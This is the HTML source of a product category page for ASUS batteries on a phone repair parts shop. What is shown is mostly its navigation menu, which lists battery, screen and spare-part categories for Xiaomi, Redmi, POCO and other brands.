

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/Products.aspx?sid=244
body_size: 34250
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	ASUS battery
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="ASUS battery" /><meta name="description" content="Android TV Box" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
                    <li class="scroll"><a href="About.aspx">About Us</a></li>
